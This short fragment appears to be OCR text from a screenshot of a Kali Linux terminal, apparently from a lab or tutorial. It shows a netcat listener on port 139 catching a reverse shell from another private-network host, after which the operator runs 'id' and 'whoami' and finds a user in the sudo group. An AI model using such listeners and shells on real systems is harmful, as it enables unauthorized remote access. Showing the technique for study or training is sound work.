 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: /tmp root@kali: ~
root@kali:~# nc -lvp 139
listening on [any] 139 ...
192.168.170.142: inverse host lookup failed: Unknown host
connect to [192.168.170.138] from (UNKNOWN) [192.168.170.142] 47266
id
uid=1000(rvn0xsy) gid=1000(rvn0xsy) groups=1000(rvn0xsy),4(adm),24(cdrom),27(sudo),30(dip),46(
whoami
rvn0xsy